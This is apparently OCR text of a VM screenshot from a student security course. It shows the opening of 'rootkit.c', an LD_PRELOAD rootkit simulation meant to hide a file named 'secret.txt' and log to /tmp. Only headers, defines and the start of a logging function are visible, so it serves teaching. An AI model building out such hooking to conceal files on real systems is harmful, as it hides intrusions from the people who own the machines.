 OSIB2 - VMware Workstation
File Edit View VM Tabs Help
Library
OSIB2
Type here to sea...
Sep 29 17:46
*new 1 - Notepad++
File Edit Search View Encoding Language
Settings Tools Macro Run Plugins Window ? +
new 3 LICENSE sandbox_build.sh
1 Faraj Farook - cb012653
Ln: 1 Col: 24 Windows (CR LF) UTF-8 INS
Vuln Windows
Windows Serv
Windows 10 x
OSIB2
cb012653@cb012653-vm: ~/partc
GNU nano 7.2 rootkit.c *
/*
 * rootkit.c - user-space rootkit simulation via LD_PRELOAD function hooking
 * COMP60024 OSIB - Part C
 * Student: Faraj Farook   ID: CB012653
 */
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <stdarg.h>
#include <string.h>
#include <dlfcn.h>
#include <errno.h>
#include <fcntl.h>
#include <time.h>
#include <dirent.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/stat.h>
#define HIDDEN_FILE "secret.txt"
#define LOG_PATH    "/tmp/rootkit.log"
static __thread int in_hook = 0;   /* recursion guard */
/* ---------- logging ---------- */
static void rk_log(const char *fmt, ...)
{
    FILE *fp;
    time_t now;
    struct tm *tm_info;
    char stamp[32];
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was